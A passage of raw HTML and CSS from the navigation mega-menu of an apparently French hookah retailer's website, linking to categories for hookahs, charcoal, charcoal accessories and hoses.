																<a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classique/">
							<img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23897" alt="chicha classique" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique.jpg 225w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique-100x100.jpg 100w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique.jpg" /><noscript><img width="225" height="225" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique.jpg" class="attachment-large size-large wp-image-23897" alt="chicha classique" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique.jpg 225w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-clasique-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7d65913f elementor-align-center elementor-widget elementor-widget-button" data-id="7d65913f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classique/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Chichas classiques</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5b09bd6b" data-id="5b09bd6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e5ec88b elementor-widget elementor-widget-image" data-id="5e5ec88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-traditionnelles/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23898" alt="chicha traditionnelle" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle.jpg" class="attachment-large size-large wp-image-23898" alt="chicha traditionnelle" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-traditionelle-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5933e16d elementor-align-center elementor-widget elementor-widget-button" data-id="5933e16d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-traditionnelles/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Chichas traditionnelles</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1daa519d" data-id="1daa519d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-251b9421 elementor-widget elementor-widget-image" data-id="251b9421" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/chichas/pack-chicha-chichas/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23908" alt="pack chicha" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha.jpg" class="attachment-large size-large wp-image-23908" alt="pack chicha" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Pack-Chicha-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-64e5d849 elementor-align-center elementor-widget elementor-widget-button" data-id="64e5d849" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/chichas/pack-chicha-chichas/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Packs Chichas</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23188" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-23188"><div class="jet-mega-menu-item__inner"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/gouts-chichas/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Goûts chichas</div></div></a></div></li>
<li id="jet-mega-menu-item-23189" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23189"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Charbon"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Charbon</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23206" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23206 .elementor-element.elementor-element-f54df3c:not(.elementor-motion-effects-element-type-background), .elementor-23206 .elementor-element.elementor-element-f54df3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23206 .elementor-element.elementor-element-f54df3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23206 .elementor-element.elementor-element-f54df3c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23206 .elementor-element.elementor-element-52bc44e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23206 .elementor-element.elementor-element-7eb4061c{text-align:center;}.elementor-23206 .elementor-element.elementor-element-7eb4061c img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-7eb4061c:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-38975c6b .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-4a2af61d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23206 .elementor-element.elementor-element-561ff1c6{text-align:center;}.elementor-23206 .elementor-element.elementor-element-561ff1c6 img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-561ff1c6:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-706a66d9 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-0de1d55 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23206 .elementor-element.elementor-element-5ca46aa{text-align:center;}.elementor-23206 .elementor-element.elementor-element-5ca46aa img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-5ca46aa:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-d14a690 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-6f8f611 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23206 .elementor-element.elementor-element-26536a5{text-align:center;}.elementor-23206 .elementor-element.elementor-element-26536a5 img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-26536a5:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:hover, .elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:focus{color:#6EC1E4;}.elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:hover svg, .elementor-23206 .elementor-element.elementor-element-f722497 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23206" class="elementor elementor-23206" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f54df3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f54df3c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-615f3321" data-id="615f3321" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-52bc44e6" data-id="52bc44e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7eb4061c elementor-widget elementor-widget-image" data-id="7eb4061c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/charbons/charbons-auto-allumants/">
							<img width="264" height="264" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20264%20264'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23893" alt="charbon auto allumant" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant.jpg 264w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant-100x100.jpg 100w" data-lazy-sizes="(max-width: 264px) 100vw, 264px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant.jpg" /><noscript><img loading="lazy" width="264" height="264" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant.jpg" class="attachment-large size-large wp-image-23893" alt="charbon auto allumant" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant.jpg 264w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-auto-allumant-100x100.jpg 100w" sizes="(max-width: 264px) 100vw, 264px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-38975c6b elementor-align-center elementor-widget elementor-widget-button" data-id="38975c6b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/charbons/charbons-auto-allumants/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Charbon auto-allumant</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4a2af61d" data-id="4a2af61d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-561ff1c6 elementor-widget elementor-widget-image" data-id="561ff1c6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/charbons/charbons-naturels/">
							<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23894" alt="charbon naturel" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel.jpg 800w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-100x100.jpg 100w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel.jpg" class="attachment-large size-large wp-image-23894" alt="charbon naturel" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel.jpg 800w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Charbon-naturel-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-706a66d9 elementor-align-center elementor-widget elementor-widget-button" data-id="706a66d9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/charbons/charbons-naturels/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Charbon naturel</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0de1d55" data-id="0de1d55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca46aa elementor-widget elementor-widget-image" data-id="5ca46aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/allume-charbon/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30200" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1.jpg" class="attachment-large size-large wp-image-30200" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Sans-titre-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d14a690 elementor-align-center elementor-widget elementor-widget-button" data-id="d14a690" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/allume-charbon/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Allume-charbon</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6f8f611" data-id="6f8f611" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26536a5 elementor-widget elementor-widget-image" data-id="26536a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/accessoires/porte-charbon/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-30217" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon.jpg" class="attachment-large size-large wp-image-30217" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/porte-charbon-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f722497 elementor-align-center elementor-widget elementor-widget-button" data-id="f722497" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/porte-charbon/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">porte-charbon</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5f5f143" data-id="5f5f143" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23190" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23190"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Tuyaux"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Tuyaux</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23211" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23211 .elementor-element.elementor-element-fb5c573:not(.elementor-motion-effects-element-type-background), .elementor-23211 .elementor-element.elementor-element-fb5c573 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23211 .elementor-element.elementor-element-fb5c573{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23211 .elementor-element.elementor-element-fb5c573 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23211 .elementor-element.elementor-element-50f8dc14 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23211 .elementor-element.elementor-element-150985f4{text-align:center;}.elementor-23211 .elementor-element.elementor-element-150985f4 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-150985f4:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-9cdff40 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23211 .elementor-element.elementor-element-4f6f589{text-align:center;}.elementor-23211 .elementor-element.elementor-element-4f6f589 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-4f6f589:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-6c1e5f2a > .elementor-widget-wrap > 